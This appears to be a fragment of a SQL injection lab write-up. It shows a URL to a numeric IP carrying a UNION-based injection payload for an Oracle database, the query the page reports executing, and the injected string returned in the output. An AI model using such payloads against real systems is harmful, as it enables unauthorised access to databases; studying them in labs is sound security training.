 不安全 | 59.63.200.79:8808/?id=0%20%20%20union%20all%20select%201,to_nchar(%27ssssssssssssss%27),null,null%20from%20DUal--%20s
执行的sql：select * from news where ID=0 union all select 1,to_nchar('ssssssssssssss'),null,null from DUal-- s
ssssssssssssss
1970-01-01 08:00:00